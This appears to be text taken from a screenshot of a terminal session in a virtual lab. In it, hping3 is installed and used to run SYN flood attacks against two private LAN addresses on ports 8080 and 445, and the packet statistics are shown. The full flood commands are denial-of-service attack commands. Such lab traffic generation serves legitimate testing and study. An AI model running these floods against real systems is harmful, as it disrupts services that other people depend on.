 Apr 17 14:33
vboxuser@NetworkMonitorServer: ~
Unpacking hping3 (3.a2.ds2-10build2) ...
Setting up hping3 (3.a2.ds2-10build2) ...
Processing triggers for man-db (2.12.0-4build2) ...
vboxuser@NetworkMonitorServer:~$ sudo hping3 --flood --data 800 -S -p 8080 192.1
68.0.103
HPING 192.168.0.103 (enp0s3 192.168.0.103): S set, 40 headers + 800 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.103 hping statistic ---
2396254 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
vboxuser@NetworkMonitorServer:~$ sudo hping3 --flood --data 800 -S -p 8080 192.1
68.0.115
HPING 192.168.0.115 (enp0s3 192.168.0.115): S set, 40 headers + 800 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.115 hping statistic ---
12255217 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
vboxuser@NetworkMonitorServer:~$ sudo hping3 -S --flood --data 650 -p 445 192.16
8.0.115
HPING 192.168.0.115 (enp0s3 192.168.0.115): S set, 40 headers + 650 data bytes
hping in flood mode, no replies will be shown
Home